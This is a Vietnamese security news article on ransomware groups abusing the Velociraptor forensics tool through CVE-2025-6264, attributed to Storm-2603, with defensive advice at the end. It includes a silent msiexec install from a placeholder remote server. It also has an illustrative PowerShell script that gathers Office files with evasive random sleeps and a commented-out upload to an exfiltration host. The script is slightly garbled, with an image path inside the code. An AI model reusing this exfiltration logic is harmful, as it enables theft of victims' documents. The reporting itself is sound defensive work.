Mã độc Ransomware lạm dụng Velociraptor, lỗ hổng CVE nghiêm trọng

Các chuyên gia bảo mật đã xác nhận rằng các nhóm phát tán mã độc ransomware hiện đang lợi dụng Velociraptor, một công cụ giám định kỹ thuật số và ứng phó sự cố (DFIR) mã nguồn mở, để đạt được quyền truy cập bền bỉ, lén lút và triển khai nhiều biến thể ransomware chống lại các môi trường doanh nghiệp.

Đây là lần đầu tiên có sự liên kết rõ ràng giữa Velociraptor và các hoạt động của ransomware, cho thấy một sự thay đổi trong cách các tác nhân đe dọa tích hợp phần mềm bảo mật hợp pháp vào chiến thuật của chúng.

Velociraptor: Từ Công Cụ Hợp Pháp Đến Vector Tấn Công

Velociraptor được thiết kế để cung cấp khả năng giám sát điểm cuối liên tục trên các hệ thống Windows, Linux và macOS bằng cách triển khai các tác nhân (client agents) nhẹ. Công cụ này là một phần quan trọng trong kho vũ khí của các đội DFIR để thu thập dữ liệu forensic và phát hiện các dấu hiệu thỏa hiệp.

Tuy nhiên, trong chiến dịch được quan sát, kẻ tấn công đã cài đặt một phiên bản Velociraptor cũ (v0.73.4.0) trên các máy chủ bị xâm nhập. Việc này cho phép chúng khai thác một lỗ hổng CVE leo thang đặc quyền để thực thi các lệnh tùy ý với quyền SYSTEM.

Khai Thác Lỗ Hổng CVE-2025-6264 để Duy Trì Quyền Truy Cập

Kẻ tấn công đã lợi dụng lỗ hổng CVE-2025-6264, một lỗ hổng leo thang đặc quyền có trong phiên bản Velociraptor lỗi thời. Việc khai thác này cho phép chúng duy trì quyền truy cập lâu dài và lén lút, ngay cả khi các máy chủ đã bị cô lập bởi đội ngũ an ninh mạng.

Bằng cách triển khai Velociraptor mà không gây ra cảnh báo, kẻ tấn công đã thực hiện các lệnh trinh sát, thao túng các tác vụ theo lịch trình và vô hiệu hóa các tính năng quan trọng của Microsoft Defender để tránh bị phát hiện.

Để tìm hiểu thêm về lỗ hổng này, bạn có thể tham khảo cơ sở dữ liệu quốc gia về lỗ hổng bảo mật: NVD – CVE-2025-6264.

Phương Thức Hoạt Động Chi tiết của Tấn Công Mạng

Sau khi có được quyền truy cập ban đầu, các tác nhân đe dọa đã triển khai kết hợp Warlock, LockBit và Babuk ransomware trên các máy ảo VMware ESXi và máy chủ Windows. Việc sử dụng nhiều loại ransomware trong một chiến dịch cho thấy mức độ tinh vi và khả năng thích ứng của kẻ tấn công.

Kỹ Thuật Xâm Nhập Ban Đầu và Chiếm Quyền Điều Khiển

Mặc dù không trực tiếp quan sát được xâm nhập ban đầu, nhưng các máy chủ SharePoint của nạn nhân được biết là không được vá các lỗ hổng ToolShell. Điều này khiến việc truy cập ban đầu qua ToolShell trở thành một vectơ tấn công hợp lý.

Sau khi xâm nhập miền, kẻ tấn công đã tạo các tài khoản quản trị được đồng bộ hóa với Entra ID và truy cập bảng điều khiển VMware vSphere, cho phép chúng kiểm soát hoàn toàn cơ sở hạ tầng ảo.

Ví dụ về lệnh cài đặt Velociraptor có thể bị lạm dụng:

msiexec /q /i "http://remote-server.com/Velociraptor-Client.msi"Triển Khai Các Biến Thể Mã Độc Ransomware

- Warlock Ransomware: Xuất hiện vào tháng 6 năm 2025 và có liên hệ chặt chẽ với Storm-2603. Mã độc này thường thêm phần mở rộng “.xlockxlock” vào các tệp bị mã hóa.

- Babuk Ransomware: Một biến thể Babuk nhắm mục tiêu vào các máy chủ ESXi, thêm “.babyk” vào các tệp bị mã hóa một phần. Việc sử dụng Babuk trên hệ thống ESXi cho thấy khả năng thử nghiệm vận hành hoặc chia sẻ công cụ giữa các nhóm ransomware.

- LockBit Ransomware: Biến thể này cũng được triển khai, củng cố thêm mức độ đe dọa đa dạng của chiến dịch.

Kỹ Thuật Đánh Cắp Dữ Liệu và Né Tránh Phát Hiện

Để đánh cắp dữ liệu nhạy cảm cho mục đích tống tiền kép, kẻ tấn công đã thực thi một script PowerShell. Script này thu thập đệ quy các tài liệu Office có kích thước dưới 50 MB, sau đó tải chúng lên một máy chủ từ xa thông qua các yêu cầu HTTP PUT.

Để tránh bị phát hiện, script đã tắt đầu ra tiến trình bằng cách đặt $ProgressPreference = 'SilentlyContinue' và sử dụng các khoảng thời gian ngủ ngẫu nhiên để đánh lừa phân tích sandbox và né tránh các cảnh báo bảo mật.

Một ví dụ minh họa về logic script PowerShell có thể được sử dụng:

$ProgressPreference = 'SilentlyContinue'

$sleepIntervals = 5, 10, 15, 20

Get-ChildItem -Path C:Users -Recurse -Include *.doc,*.docx,*.xls,*.xlsx,*.ppt,*.pptx | ForEach-Object {

if ($_.Length -le 50MB) {

$fileContent = Get-Content $_.FullName -Encoding Byte

$randomSleep = Get-Random -Minimum 1 -Maximum $sleepIntervals.Length

Start-Sleep -Seconds $sleepIntervals[$randomSleep-1]

# Gửi dữ liệu qua HTTP PUT

# Invoke-WebRequest -Uri "http://remote-exfil-server.com/upload" -Method Put -Body $fileContent

}



}Gán Ghép Tấn Công và TTPs của Storm-2603

Cisco Talos gán chiến dịch này với mức độ tin cậy vừa phải cho tác nhân đe dọa Storm-2603 có trụ sở tại Trung Quốc, lần đầu tiên được xác định lạm dụng các lỗ hổng SharePoint ToolShell vào tháng 7 năm 2025.

Các chỉ số bao gồm các TTPs (Chiến thuật, Kỹ thuật và Quy trình) trùng lặp như sử dụng các script batch của cmd.exe, các tác vụ theo lịch trình, thao túng thành phần IIS để tải các .NET assemblies độc hại và sửa đổi đối tượng chính sách nhóm (Group Policy Object), cùng với việc triển khai cả Warlock và LockBit ransomware.

Mặc dù Babuk chưa từng được Storm-2603 triển khai trước đây, nhưng sự hiện diện của nó trên các hệ thống ESXi cho thấy khả năng thử nghiệm vận hành hoặc chia sẻ công cụ giữa các nhóm ransomware.

Các Biện Pháp Phòng Ngừa và Ứng Phó

Để bảo vệ chống lại các chiến dịch tương tự, các tổ chức cần đảm bảo rằng các tác nhân Velociraptor được cập nhật lên các phiên bản bảo mật mới nhất và được kiểm tra để phát hiện các cài đặt trái phép.

Việc vá lỗ hổng CVE-2025-6264 và tất cả các lỗ hổng ToolShell đã biết trên các máy chủ SharePoint tại chỗ là vô cùng quan trọng. Các đội bảo mật nên giám sát hoạt động bất thường của client Velociraptor, đặc biệt là các cài đặt được khởi tạo qua lệnh msiexec /q /i trỏ đến các URL không tin cậy.

Triển khai các giải pháp phát hiện và phản ứng điểm cuối (EDR) mạnh mẽ có khả năng phân biệt hoạt động hợp pháp với hoạt động độc hại của Velociraptor là điều cần thiết. Thường xuyên xem xét các tác vụ theo lịch trình, thay đổi chính sách nhóm và thực thi script PowerShell để tìm các mẫu bất thường sẽ giúp xác định sớm các dấu hiệu bị xâm nhập.

Để biết thêm hướng dẫn, hãy tham khảo khuyến nghị về ransomware và vá lỗi ToolShell của Cisco Talos, cũng như các tài nguyên cộng đồng về phát hiện lạm dụng Velociraptor. Nguồn thông tin chi tiết về sự việc có thể được tìm thấy tại blog của Cisco Talos: Velociraptor leveraged in ransomware attacks.